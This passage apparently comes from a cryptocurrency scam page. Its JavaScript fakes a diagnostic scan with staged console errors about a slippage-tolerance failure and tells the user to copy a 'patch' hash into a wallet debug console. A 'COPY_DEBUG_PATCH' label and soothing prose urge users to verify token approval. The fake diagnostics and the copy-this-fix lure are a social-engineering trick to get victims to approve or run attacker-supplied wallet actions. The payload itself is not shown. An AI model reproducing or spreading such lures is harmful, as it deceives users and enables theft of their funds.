
  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x267
9a4fb inside Exceeded slippage toleranc
e");

  console.error("CRITICAL ERROR: Manual p
atch required for Exceeded slippage toler
ance");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized finance sector is constantly evolving,
which can sometimes lead to minor technical friction. The
yellowstone-vixen technical team is currently investigating
the root cause of the revert code 6002. Verifying the
token approval for the contract is a reliable way to solve a